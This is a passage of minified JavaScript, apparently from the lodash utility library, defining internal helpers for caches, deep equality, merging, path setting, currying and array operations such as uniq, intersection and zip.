t=Xe(this,t).delete(t),this.size-=t?1:0,t},Bt.prototype.get=function(t){return Xe(this,t).get(t)},Bt.prototype.has=function(t){return Xe(this,t).has(t)},Bt.prototype.set=function(t,n){var e=Xe(this,t),r=e.size;return e.set(t,n),this.size+=e.size==r?0:1,this},Wt.prototype.add=Wt.prototype.push=function(t){return this.__data__.set(t,_u),this},Wt.prototype.has=function(t){return this.__data__.has(t)},N.prototype.clear=function(){this.__data__=new Ut,this.size=0},N.prototype.delete=function(t){var n=this.__data__,t=n.delete(t);return this.size=n.size,t},N.prototype.get=function(t){return this.__data__.get(t)},N.prototype.has=function(t){return this.__data__.has(t)},N.prototype.set=function(t,n){var e=this.__data__;if(e instanceof Ut){var r=e.__data__;if(!xt||r.length<199)return r.push([t,n]),this.size=++e.size,this;e=this.__data__=new Bt(r)}return e.set(t,n),this.size=e.size,this};var on=ye(pn),un=ye(dn,!0);function an(t,r){var i=!0;return on(t,function(t,n,e){return i=!!r(t,n,e)}),i}function cn(t,n,e){for(var r=-1,i=t.length;++r<i;){var o,u,a=t[r],c=n(a);null!=c&&(o===Bo?c==c&&!y(c):e(c,o))&&(o=c,u=a)}return u}function sn(t,r){var i=[];return on(t,function(t,n,e){r(t,n,e)&&i.push(t)}),i}function c(t,n,e,r,i){var o=-1,u=t.length;for(e=e||rr,i=i||[];++o<u;){var a=t[o];0<n&&e(a)?1<n?c(a,n-1,e,r,i):lu(i,a):r||(i[i.length]=a)}return i}var ln=be(),fn=be(!0);function pn(t,n){return t&&ln(t,n,I)}function dn(t,n){return t&&fn(t,n,I)}function hn(n,t){return cu(t,function(t){return wi(n[t])})}function gn(t,n){for(var e=0,r=(n=ue(n,t)).length;null!=t&&e<r;)t=t[jr(n[e++])];return e&&e==r?t:Bo}function vn(t,n,e){n=n(t);return U(t)?n:lu(n,e(t))}function e(t){if(null==t)return t===Bo?"[object Undefined]":"[object Null]";if(ct&&ct in g(t)){var n=t,e=P.call(n,ct),r=n[ct];try{n[ct]=Bo;var i=!0}catch(t){}var o=X.call(n);return i&&(e?n[ct]=r:delete n[ct]),o}return X.call(t)}function mn(t,n){return n<t}function _n(t,n){return null!=t&&P.call(t,n)}function yn(t,n){return null!=t&&n in g(t)}function bn(t,n,e){for(var r=e?ka:Ra,i=t[0].length,o=t.length,u=o,a=j(o),c=1/0,s=[];u--;){var l=t[u];u&&n&&(l=su(l,pu(n))),c=S(l.length,c),a[u]=!e&&(n||120<=i&&120<=l.length)?new Wt(u&&l):Bo}var l=t[0],f=-1,p=a[0];t:for(;++f<i&&s.length<c;){var d=l[f],h=n?n(d):d,d=e||0!==d?d:0;if(!(p?Xa(p,h):r(s,h,e))){for(u=o;--u;){var g=a[u];if(!(g?Xa(g,h):r(t[u],h,e)))continue t}p&&p.push(h),s.push(d)}}return s}function wn(t,n,e){n=null==(t=pr(t,n=ue(n,t)))?t:t[jr(r(n))];return null==n?Bo:uu(n,t,e)}function jn(t){return B(t)&&e(t)==qo}function xn(t,n,e,r,i){if(t===n)return!0;if(null==t||null==n||!B(t)&&!B(n))return t!=t&&n!=n;var o=xn,u=U(t),a=U(n),c=u?ju:z(t),a=a?ju:z(n),s=(c=c==qo?Jo:c)==Jo,l=(a=a==qo?Jo:a)==Jo;if((a=c==a)&&yi(t)){if(!yi(n))return!1;s=!(u=!0)}if(a&&!s){i=i||new N;if(u||Oi(t))return Fe(t,n,e,r,o,i);else{var f=t;var p=n;var d=c;var h=e;var g=r;var v=o;var m=i;switch(d){case eu:if(f.byteLength!=p.byteLength||f.byteOffset!=p.byteOffset)return!1;f=f.buffer,p=p.buffer;case Au:return f.byteLength==p.byteLength&&v(new tt(f),new tt(p))?!0:!1;case Go:case Ko:case Xo:return M(+f,+p);case xu:return f.name==p.name&&f.message==p.message;case Yo:case tu:return f==p+"";case Zo:var _=ec;case Qo:var y=1&h;if(_=_||ic,f.size!=p.size&&!y)return!1;y=m.get(f);if(y)return y==p;h|=2,m.set(f,p);y=Fe(_(f),_(p),h,g,v,m);return m.delete(f),y;case Cu:if(Rt)return Rt.call(f)==Rt.call(p)}return!1;return}}if(!(1&e)){u=s&&P.call(t,"__wrapped__"),c=l&&P.call(n,"__wrapped__");if(u||c)return s=u?t.value():t,l=c?n.value():n,i=i||new N,o(s,l,e,r,i)}if(a){i=i||new N;var b=t,w=n,j=e,x=r,$=o,S=i,E=1&j,C=Ve(b),A=C.length,u=Ve(w).length;if(A!=u&&!E)return!1;for(var I=A;I--;){var O=C[I];if(!(E?O in w:P.call(w,O)))return!1}u=S.get(b),c=S.get(w);if(u&&c)return u==w&&c==b;for(var T=!0,L=(S.set(b,w),S.set(w,b),E);++I<A;){O=C[I];var D,R=b[O],k=w[O];if(!((D=x?E?x(k,R,O,w,b,S):x(R,k,O,b,w,S):D)===Bo?R===k||$(R,k,j,x,S):D)){T=!1;break}L=L||"constructor"==O}return T&&!L&&(u=b.constructor,c=w.constructor,u!=c)&&"constructor"in b&&"constructor"in w&&!("function"==typeof u&&u instanceof u&&"function"==typeof c&&c instanceof c)&&(T=!1),S.delete(b),S.delete(w),T}return!1}function $n(t,n,e,r){var i=e.length,o=i,u=!r;if(null==t)return!o;for(t=g(t);i--;){var a=e[i];if(u&&a[2]?a[1]!==t[a[0]]:!(a[0]in t))return!1}for(;++i<o;){var c=(a=e[i])[0],s=t[c],l=a[1];if(u&&a[2]){if(s===Bo&&!(c in t))return!1}else{var f,p=new N;if(!((f=r?r(s,l,c,t,n,p):f)===Bo?xn(l,s,3,r,p):f))return!1}}return!0}function Sn(t){var n;return!(!w(t)||(n=t,Z&&Z in n))&&(wi(t)?Q:la).test(xr(t))}function En(t){return"function"==typeof t?t:null==t?T:"object"==ac(t)?U(t)?Ln(t[0],t[1]):Tn(t):Ao(t)}function Cn(t){if(!cr(t))return _t(t);var n,e=[];for(n in g(t))P.call(t,n)&&"constructor"!=n&&e.push(n);return e}function An(t){if(!w(t)){var n=t,e=[];if(null!=n)for(var r in g(n))e.push(r);return e}var i,o=cr(t),u=[];for(i in t)("constructor"!=i||!o&&P.call(t,i))&&u.push(i);return u}function In(t,n){return t<n}function On(t,r){var i=-1,o=l(t)?j(t.length):[];return on(t,function(t,n,e){o[++i]=r(t,n,e)}),o}function Tn(n){var e=Je(n);return 1==e.length&&e[0][2]?lr(e[0][0],e[0][1]):function(t){return t===n||$n(t,n,e)}}function Ln(e,r){return or(e)&&sr(r)?lr(jr(e),r):function(t){var n=Hi(t,e);return n===Bo&&n===r?Vi(t,e):xn(r,n,3)}}function Dn(g,v,m,_,y){g!==v&&ln(v,function(t,n){var e,r,i,o,u,a,c,s,l,f,p,d,h;y=y||new N,w(t)?(r=v,o=m,u=Dn,a=_,c=y,p=dr(e=g,i=n),d=dr(r,i),(h=c.get(d))?Gt(e,i,h):(h=a?a(p,d,i+"",e,r,c):Bo,(r=h===Bo)&&(s=U(d),l=!s&&yi(d),f=!s&&!l&&Oi(d),h=d,s||l||f?h=U(p)?p:b(p)?E(p):l?le(d,!(r=!1)):f?pe(d,!(r=!1)):[]:Ei(d)||mi(d)?mi(h=p)?h=Pi(p):w(p)&&!wi(p)||(h=er(d)):r=!1),r&&(c.set(d,h),u(h,d,o,a,c),c.delete(d)),Gt(e,i,h))):(s=_?_(dr(g,n),t,n+"",g,v,y):Bo,Gt(g,n,s=s===Bo?t:s))},O)}function Rn(t,n){var e=t.length;if(e)return ir(n+=n<0?e:0,e)?t[n]:Bo}function kn(t,r,l){r=r.length?su(r,function(n){return U(n)?function(t){return gn(t,1===n.length?n[0]:n)}:n}):[T];var i=-1;r=su(r,pu(f()));var n=On(t,function(n,t,e){return{criteria:su(r,function(t){return t(n)}),index:++i,value:n}}),t=function(t,n){for(var e=l,r=-1,i=t.criteria,o=n.criteria,u=i.length,a=e.length;++r<u;){var c,s=de(i[r],o[r]);if(s)return a<=r?s:(c=e[r],s*("desc"==c?-1:1))}return t.index-n.index},e=n.length;for(n.sort(t);e--;)n[e]=n[e].value;return n}function Pn(t,n,e){for(var r=-1,i=n.length,o={};++r<i;){var u=n[r],a=gn(t,u);e(a,u)&&Fn(o,ue(u,t),a)}return o}function Nn(t,n,e,r){var i=r?Ba:fu,o=-1,u=n.length,a=t;for(t===n&&(n=E(n)),e&&(a=su(t,pu(e)));++o<u;)for(var c=0,s=n[o],l=e?e(s):s;-1<(c=i(a,l,c,r));)a!==t&&ot.call(a,c,1),ot.call(t,c,1);return t}function zn(t,n){for(var e=t?n.length:0,r=e-1;e--;){var i,o=n[e];e!=r&&o===i||(ir(i=o)?ot.call(t,o,1):Yn(t,o))}}function Mn(t,n){return t+ht(wt()*(n-t+1))}function Un(t,n){var e="";if(!(!t||n<1||Ho<n))for(;n%2&&(e+=t),(n=ht(n/2))&&(t+=t),n;);return e}function u(t,n){return vr(fr(t,n,T),t+"")}function Bn(t){return Ht(eo(t))}function Wn(t,n){t=eo(t);return yr(t,tn(n,0,t.length))}function Fn(t,n,e,r){if(w(t))for(var i=-1,o=(n=ue(n,t)).length,u=o-1,a=t;null!=a&&++i<o;){var c,s=jr(n[i]),l=e;if("__proto__"===s||"constructor"===s||"prototype"===s)return t;Kt(a,s,l=i!=u&&(c=a[s],(l=r?r(c,s,a):Bo)===Bo)?w(c)?c:ir(n[i+1])?[]:{}:l),a=a[s]}return t}var Hn=Ct?function(t,n){return Ct.set(t,n),t}:T,n=st?function(t,n){return st(t,"toString",{configurable:!0,enumerable:!1,value:mo(n),writable:!0})}:T;function Vn(t){return yr(eo(t))}function a(t,n,e){for(var r=-1,i=t.length,o=((e=i<e?i:e)<0&&(e+=i),i=e<(n=n<0?i<-n?0:i+n:n)?0:e-n>>>0,n>>>=0,j(i));++r<i;)o[r]=t[r+n];return o}function qn(t,r){var i;return on(t,function(t,n,e){return!(i=r(t,n,e))}),!!i}function Gn(t,n,e){var r=0,i=null==t?r:t.length;if("number"==typeof n&&n==n&&i<=2147483647){for(;r<i;){var o=r+i>>>1,u=t[o];null!==u&&!y(u)&&(e?u<=n:u<n)?r=1+o:i=o}return i}return Kn(t,n,T,e)}function Kn(t,n,e,r){var i=0,o=null==t?0:t.length;if(0===o)return 0;for(var u=(n=e(n))!=n,a=null===n,c=y(n),s=n===Bo;i<o;){var l=ht((i+o)/2),f=e(t[l]),p=f!==Bo,d=null===f,h=f==f,g=y(f),h=u?r||h:s?h&&(r||p):a?h&&p&&(r||!d):c?h&&p&&!d&&(r||!g):!d&&!g&&(r?f<=n:f<n);h?i=l+1:o=l}return S(o,4294967294)}function Zn(t,n){for(var e=-1,r=t.length,i=0,o=[];++e<r;){var u,a=t[e],c=n?n(a):a;e&&M(c,u)||(u=c,o[i++]=0===a?0:a)}return o}function Xn(t){return"number"==typeof t?t:y(t)?bu:+t}function s(t){var n;return"string"==typeof t?t:U(t)?su(t,s)+"":y(t)?kt?kt.call(t):"":"0"==(n=t+"")&&1/t==-1/0?"-0":n}function Jn(t,n,e){var r=-1,i=Ra,o=t.length,u=!0,a=[],c=a;if(e)u=!1,i=ka;else if(200<=o){var s=n?null:Ne(t);if(s)return ic(s);u=!1,i=Xa,c=new Wt}else c=n?[]:a;t:for(;++r<o;){var l=t[r],f=n?n(l):l,l=e||0!==l?l:0;if(u&&f==f){for(var p=c.length;p--;)if(c[p]===f)continue t;n&&c.push(f),a.push(l)}else i(c,f,e)||(c!==a&&c.push(f),a.push(l))}return a}function Yn(t,n){return null==(t=pr(t,n=ue(n,t)))||delete t[jr(r(n))]}function Qn(t,n,e,r){return Fn(t,n,e(gn(t,n)),r)}function te(t,n,e,r){for(var i=t.length,o=r?i:-1;(r?o--:++o<i)&&n(t[o],o,t););return e?a(t,r?0:o,r?o+1:i):a(t,r?o+1:0,r?i:o)}function ne(t,n){var e=t;return Pa(n,function(t,n){return n.func.apply(n.thisArg,lu([t],n.args))},e=t instanceof m?t.value():e)}function ee(t,n,e){var r=t.length;if(r<2)return r?Jn(t[0]):[];for(var i=-1,o=j(r);++i<r;)for(var u=t[i],a=-1;++a<r;)a!=i&&(o[i]=rn(o[i]||u,t[a],n,e));return Jn(c(o,1),n,e)}function re(t,n,e){for(var r=-1,i=t.length,o=n.length,u={};++r<i;){var a=r<o?n[r]:Bo;e(u,t[r],a)}return u}function ie(t){return b(t)?t:[]}function oe(t){return"function"==typeof t?t:T}function ue(t,n){return U(t)?t:or(t,n)?[t]:wr(d(t))}var ae=u;function ce(t,n,e){var r=t.length;return e=e===Bo?r:e,!n&&r<=e?t:a(t,n,e)}var se=lt||function(t){return ou.clearTimeout(t)};function le(t,n){return n?t.slice():(n=t.length,n=nt?nt(n):new t.constructor(n),t.copy(n),n)}function fe(t){var n=new t.constructor(t.byteLength);return new tt(n).set(new tt(t)),n}function pe(t,n){n=n?fe(t.buffer):t.buffer;return new t.constructor(n,t.byteOffset,t.length)}function de(t,n){if(t!==n){var e=t!==Bo,r=null===t,i=t==t,o=y(t),u=n!==Bo,a=null===n,c=n==n,s=y(n);if(!a&&!s&&!o&&n<t||o&&u&&c&&!a&&!s||r&&u&&c||!e&&c||!i)return 1;if(!r&&!o&&!s&&t<n||s&&e&&i&&!r&&!o||a&&e&&i||!u&&i||!c)return-1}return 0}function he(t,n,e,r){for(var i=-1,o=t.length,u=e.length,a=-1,c=n.length,s=$(o-u,0),l=j(c+s),f=!r;++a<c;)l[a]=n[a];for(;++i<u;)(f||i<o)&&(l[e[i]]=t[i]);for(;s--;)l[a++]=t[i++];return l}function ge(t,n,e,r){for(var i=-1,o=t.length,u=-1,a=e.length,c=-1,s=n.length,l=$(o-a,0),f=j(l+s),p=!r;++i<l;)f[i]=t[i];for(var d=i;++c<s;)f[d+c]=n[c];for(;++u<a;)(p||i<o)&&(f[d+e[u]]=t[i++]);return f}function E(t,n){var e=-1,r=t.length;for(n=n||j(r);++e<r;)n[e]=t[e];return n}function ve(t,n,e,r){for(var i=!e,o=(e=e||{},-1),u=n.length;++o<u;){var a=n[o],c=r?r(e[a],t[a],a,e,t):Bo;(i?Yt:Kt)(e,a,c=c===Bo?t[a]:c)}return e}function me(i,o){return function(t,n){var e=U(t)?Ta:Xt,r=o?o():{};return e(t,i,f(n,2),r)}}function _e(a){return u(function(t,n){var e=-1,r=n.length,i=1<r?n[r-1]:Bo,o=2<r?n[2]:Bo,i=3<a.length&&"function"==typeof i?(r--,i):Bo;for(o&&p(n[0],n[1],o)&&(i=r<3?Bo:i,r=1),t=g(t);++e<r;){var u=n[e];u&&a(t,u,e,i)}return t})}function ye(o,u){return function(t,n){if(null!=t){if(!l(t))return o(t,n);for(var e=t.length,r=u?e:-1,i=g(t);(u?r--:++r<e)&&!1!==n(i[r],r,i););}return t}}function be(c){return function(t,n,e){for(var r=-1,i=g(t),o=e(t),u=o.length;u--;){var a=o[c?u:++r];if(!1===n(i[a],a,i))break}return t}}function we(r){return function(t){var n=du(t=d(t))?vu(t):Bo,e=n?n[0]:t.charAt(0),n=n?ce(n,1).join(""):t.slice(1);return e[r]()+n}}function je(n){return function(t){return Pa(ho(oo(t).replace(va,"")),n,"")}}function xe(r){return function(){var t=arguments;switch(t.length){case 0:return new r;case 1:return new r(t[0]);case 2:return new r(t[0],t[1]);case 3:return new r(t[0],t[1],t[2]);case 4:return new r(t[0],t[1],t[2],t[3]);case 5:return new r(t[0],t[1],t[2],t[3],t[4]);case 6:return new r(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new r(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var n=Pt(r.prototype),e=r.apply(n,t);return w(e)?e:n}}function $e(o,u,a){var c=xe(o);return function t(){for(var n=arguments.length,e=j(n),r=n,i=Ze(t);r--;)e[r]=arguments[r];i=n<3&&e[0]!==i&&e[n-1]!==i?[]:hu(e,i);return(n-=i.length)<a?ke(o,u,Ce,t.placeholder,Bo,e,i,Bo,Bo,a-n):uu(this&&this!==ou&&this instanceof t?c:o,this,e)}}function Se(o){return function(t,n,e){var r,i=g(t),n=(l(t)||(r=f(n,3),t=I(t),n=function(t){return r(i[t],t,i)}),o(t,n,e));return-1<n?i[r?t[n]:n]:Bo}}function Ee(c){return He(function(i){var o=i.length,t=o,n=v.prototype.thru;for(c&&i.reverse();t--;){var e=i[t];if("function"!=typeof e)throw new x(Wo);n&&!a&&"wrapper"==Ke(e)&&(a=new v([],!0))}for(t=a?t:o;++t<o;)var r=Ke(e=i[t]),u="wrapper"==r?Ge(e):Bo,a=u&&ur(u[0])&&424==u[1]&&!u[4].length&&1==u[9]?a[Ke(u[0])].apply(a,u[3]):1==e.length&&ur(e)?a[r]():a.thru(e);return function(){var t=arguments,n=t[0];if(a&&1==t.length&&U(n))return a.plant(n).value();for(var e=0,r=o?i[e].apply(this,t):n;++e<o;)r=i[e].call(this,r);return r}})}function Ce(u,a,c,s,l,f,p,d,h,g){var v=a&Fo,m=1&a,_=2&a,y=24&a,b=512&a,w=_?Bo:xe(u);return function t(){for(var n,e,r,i=j(r=arguments.length),o=r;o--;)i[o]=arguments[o];return y&&(e=function(t,n){for(var e=t.length,r=0;e--;)t[e]===n&&++r;return r}(i,n=Ze(t))),s&&(i=he(i,s,l,y)),f&&(i=ge(i,f,p,y)),r-=e,y&&r<g?(e=hu(i,n),ke(u,a,Ce,t.placeholder,c,i,e,d,h,g-r)):(n=m?c:this,e=_?n[u]:u,r=i.length,d?i=function(t,n){for(var e=t.length,r=S(n.length,e),i=E(t);r--;){var o=n[r];t[r]=ir(o,e)?i[o]:Bo}return t}(i,d):b&&1<r&&i.reverse(),v&&h<r&&(i.length=h),(e=this&&this!==ou&&this instanceof t?w||xe(e):e).apply(n,i))}}function Ae(e,u){return function(t,n){return t=t,r=e,i=u(n),o={},pn(t,function(t,n,e){r(o,i(t),n,e)}),o;var r,i,o}}function Ie(r,i){return function(t,n){var e;if(t===Bo&&n===Bo)return i;if(t!==Bo&&(e=t),n!==Bo){if(e===Bo)return n;n=("string"==typeof t||"string"==typeof n?(t=s(t),s):(t=Xn(t),Xn))(n),e=r(t,n)}return e}}function Oe(r){return He(function(t){return t=su(t,pu(f())),u(function(n){var e=this;return r(t,function(t){return uu(t,e,n)})})})}function Te(t,n){var e=(n=n===Bo?" ":s(n)).length;return e<2?e?Un(n,t):n:(e=Un(n,dt(t/gu(n))),du(n)?ce(vu(e),0,t).join(""):e.slice(0,t))}function Le(a,t,c,s){var l=1&t,f=xe(a);return function t(){for(var n=-1,e=arguments.length,r=-1,i=s.length,o=j(i+e),u=this&&this!==ou&&this instanceof t?f:a;++r<i;)o[r]=s[r];for(;e--;)o[r++]=arguments[++n];return uu(u,l?c:this,o)}}function De(s){return function(t,n,e){e&&"number"!=typeof e&&p(t,n,e)&&(n=e=Bo),t=Ri(t),n===Bo?(n=t,t=0):n=Ri(n),e=e===Bo?t<n?1:-1:Ri(e);for(var r=t,i=e,o=s,u=-1,a=$(dt((n-r)/(i||1)),0),c=j(a);a--;)c[o?a:++u]=r,r+=i;return c}}function Re(e){return function(t,n){return"string"==typeof t&&"string"==typeof n||(t=A(t),n=A(n)),e(t,n)}}function ke(t,n,e,r,i,o,u,a,c,s){var l=8&n,i=(4&(n=(n|(l?32:64))&~(l?64:32))||(n&=-4),[t,n,i,l?o:Bo,l?u:Bo,l?Bo:o,l?Bo:u,a,c,s]),o=e.apply(Bo,i);return ur(t)&&hr(o,i),o.placeholder=r,mr(o,t,n)}function Pe(t){var r=R[t];return function(t,n){var e;return t=A(t),(n=null==n?0:S(C(n),292))&&vt(t)?(e=(d(t)+"e").split("e"),+((e=(d(r(e[0]+"e"+(+e[1]+n)))+"e").split("e"))[0]+"e"+(+e[1]-n))):r(t)}}var Ne=St&&1/ic(new St([,-0]))[1]==1/0?function(t){return new St(t)}:$o;function ze(o){return function(t){var n,e,r,i=z(t);return i==Zo?ec(t):i==Qo?(i=t,n=-1,e=Array(i.size),i.forEach(function(t){e[++n]=[t,t]}),e):su(o(r=t),function(t){return[t,r[t]]})}}function Me(t,n,e,r,i,o,u,a){var c,s,l,f,p,d,h,g,v,m,_,y,b,w=2&n;if(w||"function"==typeof t)return(c=r?r.length:0)||(n&=-97,r=i=Bo),u=u===Bo?u:$(C(u),0),a=a===Bo?a:C(a),c-=i?i.length:0,64&n&&(l=r,f=i,r=i=Bo),s=w?Bo:Ge(t),l=[t,n,e,r,i,l,f,o,u,a],s&&(f=s,u=(o=l)[1],d=f[1],g=(h=u|d)<131,v=d==Fo&&8==u||d==Fo&&256==u&&o[7].length<=f[8]||384==d&&f[7].length<=f[8]&&8==u,g||v)&&(1&d&&(o[2]=f[2],h|=1&u?0:4),(g=f[3])&&(p=o[3],o[3]=p?he(p,g,f[4]):g,o[4]=p?hu(o[3],yu):f[4]),(g=f[5])&&(p=o[5],o[5]=p?ge(p,g,f[6]):g,o[6]=p?hu(o[5],yu):f[6]),(g=f[7])&&(o[7]=g),d&Fo&&(o[8]=null==o[8]?f[8]:S(o[8],f[8])),null==o[9]&&(o[9]=f[9]),o[0]=f[0],o[1]=h),t=l[0],n=l[1],e=l[2],r=l[3],i=l[4],!(a=l[9]=l[9]===Bo?w?0:t.length:$(l[9]-c,0))&&24&n&&(n&=-25),v=n&&1!=n?8==n||16==n?$e(t,n,a):32!=n&&33!=n||i.length?Ce.apply(Bo,l):Le(t,n,e,r):(_=e,y=1&n,b=xe(m=t),function t(){return(this&&this!==ou&&this instanceof t?b:m).apply(y?_:this,arguments)}),mr((s?Hn:hr)(v,l),t,n);throw new x(Wo)}function Ue(t,n,e,r){return t===Bo||M(t,V[e])&&!P.call(r,e)?n:t}function Be(t,n,e,r,i,o){return w(t)&&w(n)&&(o.set(n,t),Dn(t,n,Bo,Be,o),o.delete(n)),t}function We(t){return Ei(t)?Bo:t}function Fe(t,n,e,r,i,o){var u=1&e,a=t.length,c=n.length;if(a!=c&&!(u&&a<c))return!1;var c=o.get(t),s=o.get(n);if(c&&s)return c==n&&s==t;var l=-1,f=!0,p=2&e?new Wt:Bo;for(o.set(t,n),o.set(n,t);++l<a;){var d,h=t[l],g=n[l];if((d=r?u?r(g,h,l,n,t,o):r(h,g,l,t,n,o):d)!==Bo){if(d)continue;f=!1;break}if(p){if(!za(n,function(t,n){return!Xa(p,n)&&(h===t||i(h,t,e,r,o))&&p.push(n)})){f=!1;break}}else if(h!==g&&!i(h,g,e,r,o)){f=!1;break}}return o.delete(t),o.delete(n),f}function He(t){return vr(fr(t,Bo,Cr),t+"")}function Ve(t){return vn(t,I,Qe)}function qe(t){return vn(t,O,tr)}var Ge=Ct?function(t){return Ct.get(t)}:$o;function Ke(t){for(var n=t.name+"",e=At[n],r=P.call(At,n)?e.length:0;r--;){var i=e[r],o=i.func;if(null==o||o==t)return i.name}return n}function Ze(t){return(P.call(h,"placeholder")?h:t).placeholder}function f(){var t=(t=h.iteratee||bo)===bo?En:t;return arguments.length?t(arguments[0],arguments[1]):t}function Xe(t,n){var e,r,t=t.__data__;return("string"==(r=ac(e=n))||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==e:null===e)?t["string"==typeof n?"string":"hash"]:t.map}function Je(t){for(var n=I(t),e=n.length;e--;){var r=n[e],i=t[r];n[e]=[r,i,sr(i)]}return n}function Ye(t,n){n=n;t=null==(t=t)?Bo:t[n];return Sn(t)?t:Bo}var Qe=gt?function(n){return null==n?[]:(n=g(n),cu(gt(n),function(t){return it.call(n,t)}))}:To,tr=gt?function(t){for(var n=[];t;)lu(n,Qe(t)),t=et(t);return n}:To,z=e;function nr(t,n,e){for(var r=-1,i=(n=ue(n,t)).length,o=!1;++r<i;){var u=jr(n[r]);if(!(o=null!=t&&e(t,u)))break;t=t[u]}return o||++r!=i?o:!!(i=null==t?0:t.length)&&xi(i)&&ir(u,i)&&(U(t)||mi(t))}function er(t){return"function"!=typeof t.constructor||cr(t)?{}:Pt(et(t))}function rr(t){return U(t)||mi(t)||!!(ut&&t&&t[ut])}function ir(t,n){var e=ac(t);return!!(n=null==n?Ho:n)&&("number"==e||"symbol"!=e&&pa.test(t))&&-1<t&&t%1==0&&t<n}function p(t,n,e){var r;if(w(e))return("number"==(r=ac(n))?l(e)&&ir(n,e.length):"string"==r&&n in e)&&M(e[n],t)}function or(t,n){var e;if(!U(t))return"number"==(e=ac(t))||"symbol"==e||"boolean"==e||null==t||y(t)||Zu.test(t)||!Ku.test(t)||null!=n&&t in g(n)}function ur(t){var n=Ke(t),e=h[n];return"function"==typeof e&&n in m.prototype&&(t===e||(n=Ge(e))&&t===n[0])}(o&&z(new o(new ArrayBuffer(1)))!=eu||xt&&z(new xt)!=Zo||$t&&z($t.resolve())!=Eu||St&&z(new St)!=Qo||t&&z(new t)!=nu)&&(z=function(t){var n=e(t),t=n==Jo?t.constructor:Bo,t=t?xr(t):"";if(t)switch(t){case It:return eu;case Ot:return Zo;case Tt:return Eu;case Lt:return Qo;case Dt:return nu}return n});var ar=q?wi:Lo;function cr(t){var n=t&&t.constructor;return t===("function"==typeof n&&n.prototype||V)}function sr(t){return t==t&&!w(t)}function lr(n,e){return function(t){return null!=t&&t[n]===e&&(e!==Bo||n in g(t))}}function fr(o,u,a){return u=$(u===Bo?o.length-1:u,0),function(){for(var t=arguments,n=-1,e=$(t.length-u,0),r=j(e);++n<e;)r[n]=t[u+n];for(var n=-1,i=j(u+1);++n<u;)i[n]=t[n];return i[u]=a(r),uu(o,this,i)}}function pr(t,n){return n.length<2?t:gn(t,a(n,0,-1))}function dr(t,n){if(("constructor"!==n||"function"!=typeof t[n])&&"__proto__"!=n)return t[n]}var hr=_r(Hn),gr=pt||function(t,n){return ou.setTimeout(t,n)},vr=_r(n);function mr(t,n,e){var r,i,o,n=n+"";return vr(t,(i=(n=(n=t=n).match(na))?n[1].split(ea):[],o=e,au(wu,function(t){var n="_."+t[0];o&t[1]&&!Ra(i,n)&&i.push(n)}),n=i.sort(),(e=n.length)?(n[r=e-1]=(1<e?"& ":"")+n[r],n=n.join(2<e?", ":" "),t.replace(ta,"{\n/* [wrapped with "+n+"] */\n")):t))}function _r(e){var r=0,i=0;return function(){var t=yt(),n=16-(t-i);if(i=t,0<n){if(800<=++r)return arguments[0]}else r=0;return e.apply(Bo,arguments)}}function yr(t,n){var e=-1,r=t.length,i=r-1;for(n=n===Bo?r:n;++e<n;){var o=Mn(e,i),u=t[o];t[o]=t[e],t[e]=u}return t.length=n,t}br=(lt=li(lt=function(t){var i=[];return 46===t.charCodeAt(0)&&i.push(""),t.replace(Xu,function(t,n,e,r){i.push(e?r.replace(oa,"$1"):n||t)}),i},function(t){return 500===br.size&&br.clear(),t})).cache;var br,wr=lt;function jr(t){var n;return"string"==typeof t||y(t)?t:"0"==(n=t+"")&&1/t==-1/0?"-0":n}function xr(t){if(null!=t){try{return G.call(t)}catch(t){}try{return t+""}catch(t){}}return""}function $r(t){var n;return t instanceof m?t.clone():((n=new v(t.__wrapped__,t.__chain__)).__actions__=E(t.__actions__),n.__index__=t.__index__,n.__values__=t.__values__,n)}o=u(function(t,n){return b(t)?rn(t,c(n,1,b,!0)):[]}),$t=u(function(t,n){var e=r(n);return b(e)&&(e=Bo),b(t)?rn(t,c(n,1,b,!0),f(e,2)):[]}),t=u(function(t,n){var e=r(n);return b(e)&&(e=Bo),b(t)?rn(t,c(n,1,b,!0),Bo,e):[]});function Sr(t,n,e){var r=null==t?0:t.length;return r?((e=null==e?0:C(e))<0&&(e=$(r+e,0)),Ua(t,f(n,3),e)):-1}function Er(t,n,e){var r,i=null==t?0:t.length;return i?(r=i-1,e!==Bo&&(r=C(e),r=e<0?$(i+r,0):S(r,i-1)),Ua(t,f(n,3),r,!0)):-1}function Cr(t){return(null==t?0:t.length)?c(t,1):[]}function Ar(t){return t&&t.length?t[0]:Bo}q=u(function(t){var n=su(t,ie);return n.length&&n[0]===t[0]?bn(n):[]}),pt=u(function(t){var n=r(t),e=su(t,ie);return n===r(e)?n=Bo:e.pop(),e.length&&e[0]===t[0]?bn(e,f(n,2)):[]}),n=u(function(t){var n=r(t),e=su(t,ie);return(n="function"==typeof n?n:Bo)&&e.pop(),e.length&&e[0]===t[0]?bn(e,Bo,n):[]});function r(t){var n=null==t?0:t.length;return n?t[n-1]:Bo}lt=u(Ir);function Ir(t,n){return t&&t.length&&n&&n.length?Nn(t,n):t}var Or=He(function(t,n){var e=null==t?0:t.length,r=Qt(t,n);return zn(t,su(n,function(t){return ir(t,e)?+t:t}).sort(de)),r});function Tr(t){return null==t?t:jt.call(t)}var Lr=u(function(t){return Jn(c(t,1,b,!0))}),Dr=u(function(t){var n=r(t);return b(n)&&(n=Bo),Jn(c(t,1,b,!0),f(n,2))}),Rr=u(function(t){var n="function"==typeof(n=r(t))?n:Bo;return Jn(c(t,1,b,!0),Bo,n)});function kr(n){var e;return n&&n.length?(e=0,n=cu(n,function(t){return b(t)&&(e=$(t.length,e),1)}),Ga(e,function(t){return su(n,Ha(t))})):[]}function Pr(t,n){return t&&t.length?(t=kr(t),null==n?t:su(t,function(t){return uu(n,Bo,t)})):[]}var Nr=u(function(t,n){return b(t)?rn(t,n):[]}),zr=u(function(t){return ee(cu(t,b))}),Mr=u(function(t){var n=r(t);return b(n)&&(n=Bo),ee(cu(t,b),f(n,2))}),Ur=u(function(t){var n="function"==typeof(n=r(t))?n:Bo;return ee(cu(t,b),Bo,n)}),Br=u(kr);var Wr=u(function(t){var n=t.length,n="function"==typeof(n=1<n?t[n-1]:Bo)?(t.pop(),n):Bo;return Pr(t,n)});function Fr(t){t=h(t);return t.__chain__=!0,t}function Hr(t,n){return n(t)}var Vr=He(function(n){function t(t){return Qt(t,n)}var e=n.length,r=e?n[0]:0,i=this.__wrapped__;return!(1<e||this.__actions__.length)&&i instanceof 